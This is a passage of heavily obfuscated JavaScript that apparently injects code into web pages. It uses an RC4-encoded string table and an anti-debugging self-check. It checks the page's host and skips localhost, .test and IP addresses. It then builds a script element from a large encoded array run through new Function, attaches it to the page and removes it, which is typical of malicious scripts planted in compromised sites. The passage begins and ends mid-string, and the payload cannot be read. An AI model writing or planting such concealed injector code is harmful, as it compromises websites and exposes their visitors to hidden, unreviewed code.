Skw','W48jxt3dLq','W4hcINeAWPm','be8cFq','owbttCkJ','xYOfir8','ErxdUbNdGW','W5uMWPHrhq','mConsYdcLq'];function _0x8599560i(a,b){a=a-0xc8;var c=_0x8599560h[a];if(_0x8599560i['ymxWFt']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8599560i['sVESOG']=h,_0x8599560i['IopQfb']={},_0x8599560i['ymxWFt']=!![];}var e=_0x8599560h[0x0],f=a+e,g=_0x8599560i['IopQfb'][f];if(g===undefined){if(_0x8599560i['EwCuYM']===undefined){var i=function(j){this['qAEGQm']=j,this['RooNZG']=[0x1,0x0,0x0],this['qPVJgX']=function(){return'newState';},this['jJtPvI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CScZFB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['eSfXVR']=function(){var j=new RegExp(this['jJtPvI']+this['CScZFB']),k=j['test'](this['qPVJgX']['toString']())?--this['RooNZG'][0x1]:--this['RooNZG'][0x0];return this['qRYsRO'](k);},i['prototype']['qRYsRO']=function(j){if(!Boolean(~j))return j;return this['tCSyII'](this['qAEGQm']);},i['prototype']['tCSyII']=function(j){for(var k=0x0,l=this['RooNZG']['length'];k<l;k++){this['RooNZG']['push'](Math['round'](Math['random']())),l=this['RooNZG']['length'];}return j(this['RooNZG'][0x0]);},new i(_0x8599560i)['eSfXVR'](),_0x8599560i['EwCuYM']=!![];}c=_0x8599560i['sVESOG'](c,b),_0x8599560i['IopQfb'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8599560i;while(!![]){try{var c=-parseInt(Z(0x259,'BDO#'))+parseInt(Z(0x158,'6Qo@'))*parseInt(Z(0x253,'2*tX'))+-parseInt(Z(0x206,'H)af'))*parseInt(Z(0xd7,'VMGG'))+-parseInt(Z(0x249,'LQde'))+-parseInt(Z(0x258,'76qk'))*-parseInt(Z(0x16e,'eOgD'))+parseInt(Z(0x214,'ySSO'))+-parseInt(Z(0x246,'VMGG'))*-parseInt(Z(0x120,'7B5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8599560h,0xca2c2),!function(){var a0=_0x8599560i,j={};j[a0(0x142,'ir)R')]=function(M,N){return M<N;},j[a0(0x17c,'ha19')]=function(M,N){return M!==N;},j[a0(0x139,'D5li')]=function(M,N){return M===N;},j[a0(0x1db,'2*tX')]=function(M,N){return M+N;},j[a0(0x1cc,'gmiv')]=function(M,N){return M*N;},j[a0(0x1cf,'Go5K')]=function(M,N){return M-N;},j[a0(0x247,'odIw')]=function(M,N){return M+N;},j[a0(0x271,'BDO#')]=function(M,N){return M===N;},j[a0(0x136,'C^GW')]=function(M,N){return M+N;},j[a0(0x193,'pGta')]=function(M,N){return M-N;},j[a0(0x10e,'a3d1')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},j[a0(0x1aa,')j(*')]=function(M,N){return M||N;},j[a0(0xec,'q#cS')]=function(M,N){return M(N);},j[a0(0x230,'9O$k')]=function(M){return M();},j[a0(0x1af,'a3d1')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},j[a0(0x25e,'!63I')]=function(M,N){return M!==N;},j[a0(0x143,'76qk')]=function(M,N){return M!==N;},j[a0(0x13e,'pGta')]=function(M,N){return M!==N;},j[a0(0xe4,'gmiv')]=function(M,N){return M!==N;},j[a0(0x235,'jIUn')]=function(M,N){return M!==N;},j[a0(0x160,'pGta')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[a0(0x210,'hvXi')]=function(M,N){return M<N;},j[a0(0x113,'eOgD')]=function(M,N){return M(N);},j[a0(0x154,'eOgD')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[a0(0x23c,'76qk')]=function(M,N){return M||N;},j[a0(0x195,'!63I')]=a0(0x1f9,'emEe')+a0(0x182,'D5li')+a0(0x203,'hvXi')+a0(0x1eb,'9O$k')+a0(0x255,'h0I7')+a0(0x188,'a3d1')+a0(0xce,'gmiv')+a0(0x165,'oB$h')+a0(0xe8,'yNI4')+a0(0x1f4,'D5li')+a0(0x12a,'xp$F')+a0(0x108,'EY2o')+a0(0xdc,'a3d1')+a0(0x20c,'pGta')+a0(0x146,'6zpF')+a0(0x185,'7B5D')+a0(0x1d1,'xD6j')+a0(0x1c9,'S24H')+a0(0x177,'ir)R')+a0(0xdb,'C^GW')+a0(0x131,'gmiv')+a0(0x264,'emEe')+a0(0x268,'D5li')+a0(0x25c,'gmiv')+a0(0x1a6,'eOgD')+a0(0x16b,'&J6M')+a0(0x16d,'N[[y')+a0(0xf4,'a3d1')+a0(0x21a,'jLOH')+a0(0xcd,'N[[y')+a0(0x236,'Go5K')+a0(0x1e5,'LQde')+a0(0x162,'xp$F')+a0(0x10c,'a3d1')+a0(0x225,'pGta')+a0(0x1cd,'D5li')+a0(0x1b4,'ySSO')+a0(0x172,']yvE')+a0(0x1e7,'4p)w')+a0(0xd5,'2*tX')+a0(0x11b,'a3d1')+a0(0x261,'VMGG')+a0(0x273,'xD6j')+a0(0x179,']yvE')+a0(0x1a1,'6zpF')+a0(0x167,'jIUn')+a0(0xda,'S24H')+a0(0x103,'q#cS')+a0(0x1d7,'6zpF')+a0(0x114,'gmiv')+a0(0x1ed,'a]1*')+a0(0x26c,'LQde')+a0(0x121,'!63I')+a0(0x1b0,')j(*')+a0(0x1e3,'o)BR')+a0(0x257,'f^([')+a0(0x27d,'q#cS')+a0(0x24d,'Go5K')+a0(0x173,'7B5D')+a0(0x11d,'q#cS')+a0(0x1d4,'S24H')+a0(0x21d,'oB$h')+a0(0x1d5,'6Qo@')+a0(0xd8,'7B5D')+a0(0x1bd,'N[[y')+a0(0x244,'EY2o')+a0(0x13f,'odIw')+a0(0x26f,'AnLT')+a0(0x190,'eOgD'),j[a0(0x15e,'xD6j')]=a0(0x1da,'a]1*')+a0(0x10b,'a3d1')+a0(0x148,'ir)R')+a0(0xde,'2*tX')+a0(0x18c,'jLOH')+a0(0x1df,'N[[y')+a0(0x221,']yvE')+a0(0x197,'EY2o')+a0(0x1ff,'gmiv')+a0(0x24f,'6Qo@')+a0(0x23e,'w5VT')+a0(0x144,'xp$F')+a0(0x105,'2*tX')+a0(0x1f5,'4p)w')+a0(0x19a,'Se$)')+a0(0xea,'!63I')+a0(0xeb,'Go5K')+a0(0x205,'ySSO')+a0(0x21c,'jLOH')+a0(0x1e1,'BDO#')+a0(0x26e,'3$YD')+a0(0x202,'!63I')+a0(0x1dc,'a]1*')+a0(0xc9,'Go5K')+a0(0x232,'H)af')+a0(0x137,'EY2o')+a0(0xf1,'7B5D')+a0(0x187,'Go5K')+a0(0x212,'yNI4')+a0(0x1b6,'AnLT')+a0(0xd9,'w5VT')+a0(0x1ef,'S24H')+a0(0x18a,'2*tX')+a0(0x1b9,'VMGG')+a0(0xe6,'ha19')+a0(0x1a0,'AnLT')+a0(0x19b,'D5li')+a0(0x166,'xD6j')+a0(0x207,'ha19')+a0(0x213,'w5VT')+a0(0x116,'o)BR')+a0(0x104,'4p)w')+a0(0x208,'ir)R')+a0(0x21e,'4p)w')+a0(0x224,'gmiv')+a0(0x21f,'w5VT'),j[a0(0x11a,'ySSO')]=a0(0x19e,'7B5D')+a0(0x21b,'LQde')+a0(0x1d0,'!63I')+a0(0xfe,'pGta')+a0(0x227,'RzZn')+a0(0x18d,'ySSO')+a0(0x204,'Se$)')+a0(0x1f6,'AZYi')+a0(0x242,'4p)w')+a0(0x1b2,'H)af')+a0(0x1c2,'odIw')+a0(0xe3,'oQNx')+a0(0x189,'VMGG')+a0(0x23b,'xp$F')+'d',j[a0(0xf0,'a3d1')]=a0(0x1e4,'a3d1')+a0(0x126,'D5li')+a0(0x19f,'w5VT')+a0(0x17e,'AZYi')+a0(0x24b,'q#cS')+a0(0x16f,'h0I7')+a0(0x141,'oQNx')+a0(0x266,'ySSO')+a0(0x174,'H)af')+a0(0x22a,'oQNx')+']',j[a0(0x23d,'emEe')]=function(M,N){return M===N;},j[a0(0x234,'oQNx')]=a0(0x14e,'yNI4')+a0(0x124,'AnLT')+a0(0x155,'yNI4')+a0(0x254,'a3d1')+a0(0x14d,'AnLT')+a0(0x1a2,'S24H')+a0(0x11c,'a]1*')+a0(0x1de,'6Qo@')+a0(0x27a,'76qk')+a0(0x119,'jIUn')+a0(0xed,')j(*')+a0(0x1f1,'xp$F')+a0(0x1fe,'Se$)')+a0(0x274,'jIUn')+a0(0x200,'o)BR')+a0(0x1be,'jIUn')+a0(0x1fd,']yvE')+a0(0x25d,'o)BR'),j[a0(0xf5,'odIw')]=a0(0x15f,'N[[y')+a0(0x13b,'q#cS'),j[a0(0x125,'jIUn')]=a0(0x1a9,'AZYi')+a0(0x23f,'a]1*')+a0(0x12f,'pGta')+a0(0x1c3,'6zpF')+a0(0xdd,'h0I7'),j[a0(0x117,'9O$k')]=function(M,N){return M!==N;},j[a0(0x222,'a]1*')]=a0(0x123,'LQde')+a0(0x1d8,'7B5D'),j[a0(0x220,'N[[y')]=function(M,N){return M===N;},j[a0(0x15c,'6Qo@')]=a0(0xd2,'ir)R')+'t',j[a0(0x250,'&J6M')]=a0(0x140,'ySSO')+a0(0x279,'oQNx'),j[a0(0x1b8,'pGta')]=function(M,N){return M===N;},j[a0(0x147,'7B5D')]=function(M){return M();},j[a0(0x270,'3$YD')]=function(M){return M();},j[a0(0xfb,'2*tX')]=function(M){return M();},j[a0(0xee,'&J6M')]=function(M){return M();},j[a0(0x10f,'q#cS')]=function(M,N,O){return M(N,O);},j[a0(0x1b7,'odIw')]=function(M,N,O){return M(N,O);},j[a0(0x170,'Go5K')]=function(M,N,O){return M(N,O);},j[a0(0x217,'eOgD')]=function(M,N){return M-N;},j[a0(0xcf,'6zpF')]=function(M,N,O){return M(N,O);},j[a0(0x1c5,']yvE')]=function(M,N){return M(N);},j[a0(0x107,'3$YD')]=function(M){return M();},j[a0(0x118,'oB$h')]=function(M){return M();},j[a0(0x1fc,'xD6j')]=a0(0x1f3,'S24H')+'t',j[a0(0x1ee,'AnLT')]=a0(0x175,'C^GW')+a0(0x251,'xp$F')+a0(0x24a,'hvXi'),j[a0(0x1f8,'h0I7')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},j[a0(0x169,'gmiv')]=function(M,N){return M||N;},j[a0(0x199,'f^([')]=a0(0x1e0,'o)BR')+a0(0x1fb,'Go5K')+a0(0xe2,'7B5D')+a0(0x15b,'76qk')+a0(0xe9,'V#Ra')+a0(0x102,'4p)w')+a0(0xd3,'3$YD')+a0(0x243,'3$YD'),j[a0(0xcb,'Se$)')]=a0(0x215,'a]1*')+a0(0x101,'S24H')+a0(0x233,'2*tX')+a0(0x24e,'D5li')+a0(0x198,'jLOH')+a0(0x1f2,'a3d1'),j[a0(0x276,'76qk')]=function(M){return M();},j[a0(0x151,'76qk')]=function(M){return M();},j[a0(0x180,'7B5D')]=function(M,N){return M+N;},j[a0(0x1f0,'LQde')]=a0(0xe7,'ir)R');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a1=_0x8599560i;if(O){var Q=O[a1(0x133,'o)BR')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a2=a0;for(var O in M)if(k[a2(0xf9,'oB$h')](O[a2(0x110,'AZYi')+'h'],N)&&function(P,Q){var a3=a2;for(var R=0x2;k[a3(0x13a,'BDO#')](R,Q[a3(0x138,'AnLT')+'h']);R++)if(k[a3(0x164,'H)af')](P[a3(0x186,'9O$k')+a3(0x240,'V#Ra')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a4=a0;return k[a4(0xdf,'9O$k')](M,Math[a4(0x1c7,'4p)w')](k[a4(0x14f,'Se$)')](Math[a4(0xe0,'EY2o')+'m'](),k[a4(0x1cf,'Go5K')](k[a4(0x100,'RzZn')](N,0x1),M))));}function q(M,N){var a5=a0;for(var O=0x0;k[a5(0x1ba,'eOgD')](O,N[a5(0xcc,'VMGG')+'h']);O++){var P=N[O],Q=k[a5(0x219,'3$YD')](0x0,P[a5(0x241,']yvE')+'Of']('.'))?k[a5(0x1e2,'Se$)')]('.',M):M,R=k[a5(0x1b1,'Se$)')](Q[a5(0x26d,'4p)w')+'h'],P[a5(0x228,'LQde')+'h']),S=Q[a5(0x149,'EY2o')+'Of'](P,R),R=k[a5(0x19d,'oQNx')](-0x1,S)&&k[a5(0xf7,'Se$)')](S,R);if(R&&(k[a5(0x1f7,'f^([')](Q[a5(0x1ae,'yNI4')+'h'],P[a5(0xd4,'o)BR')+'h'])||k[a5(0x219,'3$YD')](0x0,P[a5(0x17f,'6zpF')+'Of']('.'))))return 0x1;}}function s(){var a6=a0,M,N;return k[a6(0x22e,'emEe')](m,k[a6(0x150,'N[[y')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a7=a0,M=k[a7(0x1c1,'emEe')](w,k[a7(0x111,'xD6j')](s));if(M){var M=k[a7(0x1b3,'oQNx')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a7(0x1c0,'VMGG')](0x46,M[a7(0x26b,'AnLT')+a7(0x1d6,'EY2o')](0x0))&&k[a7(0x231,'a3d1')](0x66,M[a7(0x26a,'VMGG')+a7(0x17b,'3$YD')](0x0))||k[a7(0x25e,'!63I')](0x49,M[a7(0x256,'a]1*')+a7(0x11e,'S24H')](0x1))&&k[a7(0xe5,'VMGG')](0x69,M[a7(0x171,'D5li')+a7(0x1fa,'6zpF')](0x1))||k[a7(0x269,'ir)R')](0x4c,M[a7(0x1c4,'h0I7')+a7(0x1ac,'o)BR')](0x2))&&k[a7(0x181,'C^GW')](0x6c,M[a7(0x1ce,'RzZn')+a7(0x1d9,'emEe')](0x2))||k[a7(0xca,'D5li')](0x45,M[a7(0x256,'a]1*')+a7(0x17d,'2*tX')](0x3))&&k[a7(0x196,'f^([')](0x65,M[a7(0x178,'Se$)')+a7(0x240,'V#Ra')](0x3))||k[a7(0xd0,'3$YD')](0x3a,M[a7(0x238,'!63I')+a7(0x1d6,'EY2o')](0x4))):void 0x0;}}function w(M){var a8=a0;return k[a8(0x1a5,'7B5D')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var a9=a0,M=k[a9(0x1ad,'a3d1')](s);if(M){var N=k[a9(0x12c,'a]1*')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a9(0x216,'EY2o')](N,'~')?k[a9(0x168,'h0I7')](w,M):O)&&k[a9(0x191,'xD6j')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a9(0x12d,'jIUn')](N,O);}}function y(){var aa=a0,M=k[aa(0x152,'h0I7')],N=new RegExp(k[aa(0x1a4,'9O$k')],'g');return M[aa(0x1c8,'ySSO')+'ce'](N,'')[aa(0x14c,'7B5D')](';');}function z(){var ab=a0,M=k[ab(0x17a,'xD6j')],N=new RegExp(k[ab(0x157,'!63I')],'g');return M[ab(0x27c,'odIw')+'ce'](N,'')[ab(0x10a,'C^GW')](';');}function B(M){var ac=a0;return k[ac(0x15a,'76qk')](-0x1,M[ac(0x122,'LQde')+'Of'](String[ac(0x1b5,'emEe')+ac(0x1dd,'a]1*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x18b,'ySSO')](M)||new RegExp(k[ac(0x13d,'Se$)')],'g')[ac(0x153,'eOgD')](M));var N;}function D(M,N){var ad=a0,O=M[ad(0xe1,'76qk')+'h'];return k[ad(0x1a7,'H)af')](M[ad(0x237,'ySSO')+ad(0x161,'oB$h')](k[ad(0x183,'Go5K')](O,N[ad(0x14a,'S24H')+'h']),O),N);}function E(){var ae=a0,M=k[ae(0x1bc,']yvE')][ae(0x262,'emEe')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ae(0x1d2,'&J6M')]=k[ae(0x132,'H)af')],O[ae(0x24c,'Go5K')]=function(U,V){var af=ae;return k[af(0x192,'3$YD')](U,V);},O[ae(0x12b,'C^GW')]=k[ae(0x248,'ha19')],O[ae(0xff,'4p)w')]=function(U,V){var ag=ae;return k[ag(0xf8,'a]1*')](U,V);},O[ae(0x129,'H)af')]=k[ae(0x159,'LQde')],O[ae(0x25a,'xp$F')]=function(U,V){var ah=ae;return k[ah(0x112,'RzZn')](U,V);},O[ae(0x23a,'o)BR')]=k[ae(0x260,'ha19')],O[ae(0x127,']yvE')]=function(U,V){var ai=ae;return k[ai(0xfc,'hvXi')](U,V);},O[ae(0x27b,'4p)w')]=function(U){var aj=ae;return k[aj(0x218,'q#cS')](U);};var P=O;continue;case'1':k[ae(0xf6,'!63I')](T);continue;case'2':var Q=k[ae(0x20d,'V#Ra')](y),R=k[ae(0x163,'yNI4')](x),S=k[ae(0x135,'eOgD')](z);continue;case'3':var T=k[ae(0x201,'S24H')](l,this,function(){var ak=ae,U={};U[ak(0x1c6,'xD6j')]=P[ak(0x1d3,'Se$)')];var V=U,W=P[ak(0x1e9,'ySSO')](typeof window,P[ak(0x16c,'jLOH')])?window:P[ak(0x209,'BDO#')](typeof process,P[ak(0x12e,'EY2o')])&&P[ak(0x14b,'ha19')](typeof require,P[ak(0x22c,'LQde')])&&P[ak(0xef,'BDO#')](typeof global,P[ak(0x109,'6Qo@')])?global:this,X=function(){var al=ak,Y=new W[(al(0x130,'jIUn'))+'p'](V[al(0x1bf,'AZYi')]);return!Y[al(0x22f,'ha19')](T);};return P[ak(0x20b,'C^GW')](X);});continue;case'4':return!R||!!(k[ae(0x10d,'oB$h')](q,R=k[ae(0x1e6,'LQde')](D,R,String[ae(0x277,'76qk')+ae(0x1ca,'!63I')+'de'](0x2e))?R[ae(0x239,'EY2o')+ae(0x265,'eOgD')](0x0,k[ae(0xd6,'LQde')](R[ae(0x18f,'V#Ra')+'h'],0x1)):R,Q)||k[ae(0x11f,'7B5D')](q,R,S)||k[ae(0x1e8,'xD6j')](B,R)||k[ae(0x16a,'BDO#')](v));}break;}}function G(M){var am=a0,N=k[am(0x19c,'V#Ra')](s),O;N&&((O=N[am(0x13c,')j(*')+am(0x245,'q#cS')+am(0x1a8,']yvE')](k[am(0x1fc,'xD6j')]))[am(0x1a3,'3$YD')]=k[am(0xd1,'C^GW')],O[am(0x263,'pGta')+am(0x20f,'pGta')+'t']=M,(N[am(0x252,'Se$)')]||N[am(0x115,'oB$h')]||N[am(0x25f,'o)BR')+am(0x267,'a]1*')+am(0x106,'6Qo@')])[am(0x22d,'9O$k')+am(0x20e,'xp$F')+'d'](O),O[am(0x278,'w5VT')+'e']());}function H(){var an=a0,M,N=k[an(0x128,'7B5D')](m,k[an(0x22b,'AnLT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[an(0x223,'C^GW')],P=new RegExp(k[an(0xc8,'ir)R')],'g'),(P=N[O[an(0x1ec,'oB$h')+'ce'](P,'')])&&P[an(0x20a,'ySSO')+an(0x275,'emEe')][an(0xfd,'oQNx')+an(0x1cb,'h0I7')+'d'](P));}try{var I,J,K;k[a0(0x15d,'o)BR')](E)||(k[a0(0x184,')j(*')](H),k[a0(0x229,'S24H')](0x1,k[a0(0x156,'f^([')](p,0x1,I=0x4))||k[a0(0xf2,'gmiv')](G,k[a0(0x145,'H)af')](k[a0(0x272,'&J6M')]('(',new Function((function(){var _0x1238360=function(){var _0x1680568c=['yLD0nvyXqJfkExDUuwXoDLDiwNrImvj6wvnJC0OXzfbH','mMHuytnSwfvwtw5mq2ryvurSm1z6vLHoBtvysNL3BLeW','wLn3BMfuuKrAAwnWsZbJB01iz3HAALLZsNPnCvjfsw5l','u3DUy1v0t0Pty3blmgnVtuHNmK5uuxnkmvL5vw1vBKTt','utj0C1z6wxDkExDUywPkv1KWEerHmNbyvuvZBKXdzfHo','ztnAAgnPqK5qvw83y21wmgrysNvjr1zIvfnND2vewxPp','teP5D25JBvj4vvvvD05dy3nkm2XSuJnSwe5iAgPwBgnU','ne1Qstbmq2rry1zjEuP5A3jsEwD3zuroAu1tD25rrvO1','ELDTtKTAvZbUtenKwe56zgPtmLzWtuzJmfn5y3nkmwmZ','zfHor1PwvJfcwgvxnxHLr05kuNLJC0OYwM9Jr1jqyuHA','wwLOsuL5y3blmgnVtuHNEvLuvxnkmJvwu2T3BKTtDeHl','tenKCfrhnvzkEwTYuNLND2vetMToAxDUvMPku1Pty3bl','D25wELPRwtb4BLfTtLDvmNrwsNL3BLOWyZnArKz0ytbw','BtfYuM0XweP5D25wELP4tJfJmLfTtLvIv3rAsNL3BMre','y1nJC0OYnwTvmuz3yuDvBKXdzfHumvPQu0DAmLnwzffo','uLDJu2nZsJjAAG','A3jsEwD3zurnEK55D25wAKPtwLnJCeSWy29nsgCWt0rN','ALz6sNLRCLj5z3DLreK1tun3BLjxDZnru2nWsZbJB01i','tNzwvMmZvM1st1z5y3nkmezuytjoDK9hDhrsvwnUtenK','CLj5z3DLre5RtNL3BLjRtKXou2nWsZbJB01izZbzv1fZ','yvrsrfPPy3blmgnVtuHNEu16sxnkmhHRvezrBKTtDeHl','q2n6s2Tsq0P5A3jsEwD3zurAAK15D25Jm2HKyunJCeSW','s0rcne5eA3Hmq2rnwKv4vuP5A3nArNris0rcne5urtvm','zhLJsevUtenKrvuYouzHBu5HwtfcseP5D25JA052tKzK','s0rcne56txLmq2rhuvrSmKP5A3jsEwD3zurnmvLPD25v','wfvvog5mq2rYzuHcALrxvK9zmuP4sNL3BLyXqLDzmgX0','wfvStw5mq2ryvuvOC1yXqNHtBvj4sNL3BLz6wJjuvMrs','zdnOALrhrw5mq2ryvwXAA1uYmxjwm280yJi4BKXdzfHv','yLD0A2mWy25mq2ryvurKALuWtNjsvMrrtdjovvz5y3nk','B01izZbzvfvZsJbcv2rwww5lu3ris0rcne5QtxHmq2rS','rMPnu3DUu2XwrfPty3blmgnVtuHNEK5ewxnkmJvwu2T3','vdfoCLPwzfjtEwnZsJjgsfrTuKPvmNmYyM5fBKXdzfHv','uw5mq2ryvw14A1vxvLnzmhH0yxPnBKXdzhvwmdLVyvv0','C0OXyZbxBvjtv1zkALnivKrkExDUyLvoCLLSzfbsr0PW','yJjSwe5SsMTsmwnUtenKwe5iuMTvBuzxwtbJD1f5y3nk','rLiXqw5lu3ris0rcne5usMLmq2rVv2LSnKP5A3jsEwD3','wwL3BLjxDZnru2nWsZbJB01izZbzBuLZsNPnCvjfsw5l','vJfgAeP5D25LvK5Yyw1SvgeYCfHvru1UtenKwe4XsMPv','sJnwmLfduw5lu3ris0rcne5Qwtjmq2rywtnzCeP5A3js','qJrnvefZv3PcnfPPD3DLrgn5wfn4yK1iAgTmrei0tM1w','tKHvmJLhvNPKu1PgrMHkExDUzvvoDLvvsKrIm2qWuNLJ','mMHHs1HVBKTtDeHlrei0tw1jneXdzgXorejWsNLRCLj5','u3ris0rcne1utM1mq2qYvKrvEeP5A3jsEwD3zurrmK1d','yJiXD2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLn','tenKmK9hDhvwELPpwKzAvgeYog5mq2rytMPSwfyXqNbs','BeP5A3jsEwD3zurnmfPPD25sv3CZuvnJCeSWy29nsgD5','EwnZsJfJmLDfDdrpr3rSvNPsmuP5D25IBtfYytfKuwvT','yvHoyKOYCfPvA3HgvenKzfbwC3DLrevZtuHND0XeqJrn','swnty3nkmePuytnowe5QtMTwAMHYvvnJC0OXyZnJvu5y','tw5mq2ryvvu1ALiWnhHmmwrrtKnJC0OXyZnuse4YyLD0','tuHNmvLQqxnkmwXdzdbNBKTtDeHlrei0tvDvEKXdzdfK','qJbHr2X6v3LKrLeXrNjxseLUwfnOmgfhBhPxEwrYv0vk','u1CXCKWXzfnsBu5xwvnJC0OXzfbvrKjyvurOm1LTrw5m','me52yKnJC0OYAerHmfzytNPOuLLSy25mq2rSt0D0CvyX','Dvz5y3nkmNm0yJbOwfvSAfjwmuK0sNL3BLjwtNjlmwrr','u2LND2vewtjzu3DUyZnOzgfdy3byvdfSvZbVB01iz3Hz','s1n0seTeqJrovfKZtenKnvjfwNDkEwTYuNLND2vewtfo','rePPwxL3BLnivKXvEwnWsZbJB01izZnoBu1ZsJfOuvvx','vNPKq1PfAZrIm1yWutj0muP5D25rmu5Yu1zJm0WYuKTI','txPABeXdzfnwBwXfsNLRCLj5z3DLre0ZtKn3BLrhuK1w','nhWXFdb8mNWZ','txL3BLnUvLPxu2nWsZbJB01izZjnBvfZsJb4A1rguw5l','r1LZsJfKAMrPA25lu3ris0rcne5QtMPmq2rgyvz0s0P5','tdjosvLty3nkmwrqvg1su1OYA25mq2rSwMK5A1qWmuvs','q2rSuZfkA1nvDg1sq2nZsJjovgeWrLHvrMD3vJfjneP5','tKP5D25LBvPZwtfkvgiXqJjKBhbRvdbSs1KXvMHvBu5m','r1eYDezkExDUvJfkt1PfCerHExrhvti5BeP5D25JAMH2','rei0tMPoAuXdzdvwBKjUsNLRCLj5z3DLreuZtML3BLDg','qJrnBuuWtenJBfzSC2XkEwTYuNLND2verxDzExDUvMPk','y29nsgCXwwPvC0OYnvztA3DUs1n0seTeqJroBvjRtenK','vgjxC3jHwevUtenKEgjxDhnzvu5YvvzKuK1dy3nkmMre','vM9rBvjuzwLJC0OXyZntsePyvvv0nMnirw5mq2rytJjk','CLDSzfjJu2nZsJjWvgeWmvHov2SWyuzJBKXdzfHomLPl','rwHxmta3y21wmgrysNvjr1OXyM1omgfxoxvlrZHZy0nS','q2rbuM5StuP5A3jvEwD3zurjnvLPD25wrJfUvenJCeT5','mJfytNPKALrRy25mq2ryvhPgD1yXrKLxvMrsyvnJC0OW','oujwELeZwtfzna','wxnkmhbwutjvBKTtDeHlrei0ttjgAeXdzhPJvvzgsNLR','s2rwBfPkEwXKufvJB01izZfnv1LZsJfcEfvQsw5lu3nU','zfHowejQvfDJnffwyZjIu2nZsJfJme0YtLbLr1uXvNPA','ufnfAfCXmdDMwfPOy2LcBfbwohDLrff6tKrnD01uwMPx','quPdy3blmgnVtuHNmLPTwxnkmfzZtJbfBKTtDeHlrei0','vKHkExDUvJfgs1Pfow5wBu5jvtj0seP5D25wELzxwKzo','C0OYsw9tq01Us1n0seTeqJrnEMmZtenKnMrxC2PkEwTY','mJvyvuHRBKXdzhLvmNrUvJfgu1KWowTpq2nZsJfKuK4Y','vZeWC2nuDdLpmZbVs1r0BwrxnwPKr2X2yMLcBKThnhnI','C0OZqKPrmMr3vg5fBKXdzfHvve5RvLv0D1KWzerHm1vU','ndDMEwrVEe8','q2rStKrcCeP5A3jsEwD3zurfnfLtD25rrLOXvMLJCeSW','EuXdzfPrBMrjsNLRCLj5z3DLrgn3wML3BMnxvLnrEwnW','yvPgtKrHmwG2vti5DKP5D25Irtr2wtfwvgf5ovHvv2TU','y2HHCKnVzgvbDa','s1nZBMn5og5mr1jIuNLND2verMPpu3DUsLzAyKPty3by','mJrVyML4DKTyDhLAwfiXy200z2jQDZLIENq5teDsyLj5','BvjnwvnJC0OZBfrHELzOt0D0rLyXrtbkExDUvNPsmfPg','rJbZzeDOCgmXC25JvLjnu2XOm0OXmdLABLz1wtnsCgiY','q2nRuw5rA0P5BgrqvwnVtuHNEu5QrxnkmfPeu3PvBKTt','BvHPy3blmgnVtuHNme56qxnkm0zSvwTnBKTtDeHlrei0','we0YuKTpr3qZyvHfBKXdzfHvBLjQvwPbmviXzfboq2nZ','Ce5ftM1kEwTYuNLND2vewtrpu3DUwLrrD2fty3blmgnV','wM5wDvKZuNbImJrVy1n4EKTyDdjzweLNu2OXsKXiwtLA','DfHwELPSuKDkAa','u3ris0rcne56qtvmq2rAuw5KsuP5A3jsEwD3zurkAu1P','uvvoDLDywLHkExDUvNPsCu9iuKrHmMXytLvnBKXdzhft','sKP5A3jsEwD3zurfne15D25vBfPWuKnJCeSWy29nsgCW','wLnSt0P5A3jsEwD3zurfnu1PD25kruOWsKnJCeSWy29n','stvpq3DUv0zcuMf5y3blmgnVtuHNmu1QvxnkEKzdtLHn','oxvlru1WztnAAgnPqLjqvw83y21wmgrysNvjr1zIvvnN','vLLty3nkmwrtzw1gwfr6Ag5ArMnUtenKrgjxDfzwmujR','z3DLrgmYtwL3BLffwJvuq2nWwfqXBwrxnwPKr2X2yMLO','AeP5D25wELz